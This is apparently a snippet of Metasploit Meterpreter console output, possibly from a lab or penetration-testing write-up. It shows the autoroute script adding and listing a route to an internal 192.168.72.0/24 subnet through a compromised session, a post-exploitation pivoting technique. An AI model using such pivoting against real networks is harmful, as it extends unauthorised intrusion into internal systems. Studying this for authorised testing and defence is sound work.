 meterpreter > run autoroute -s 192.168.72.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.72.0/255.255.255.0...
[+] Added route to 192.168.72.0/255.255.255.0 via 192.168.54.3
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet             Netmask            Gateway
------             -------            -------
192.168.72.0       255.255.255.0      Session 1
meterpreter >